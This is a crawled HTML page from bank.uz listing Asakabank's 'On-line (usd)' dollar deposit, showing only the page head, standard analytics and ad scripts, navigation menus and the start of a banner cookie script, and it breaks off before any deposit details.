

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/deposit/on-line-usd
body_size: 25993
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Вклад &quot;On-line (usd)&quot; под 3, 4% на срок 1 год 1 месяц в Asakabank  | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Открыть вклад &amp;quot;On-line (usd)&amp;quot; под 3 4% на срок 1 год 1 месяц в Asakabank - актуальная информация об условиях и параметрах вклада на сайте Bank.uz" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769075994','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'627f7d5d265ccc3046e824c1a37bb751'});</script>


<meta property="og:title" content="Вклад &quot;On-line (usd)&quot; под 3, 4% на срок 1 год 1 месяц в Asakabank  | Bank.uz">
<meta property="og:description" content="Открыть вклад &quot;On-line (usd)&quot; под 3 4% на срок 1 год 1 месяц в Asakabank - актуальная информация об условиях и параметрах вклада на сайте Bank.uz">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/deposit/on-line-usd"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/deposit/on-line-usd" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/deposit/on-line-usd" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="deposit-on-line-usd deposit_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
    <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
 <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart rus header'
            }
        })
    })
</script>    </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/deposit/on-line-usd" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/deposit/on-line-usd',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: В каких банках можно бесплатно получить карту?</span>
                <a href="https://jet.bank.uz/ru/article/besplatno-poluchit-kartu-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-v-kakikh-bankakh-mozhno"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
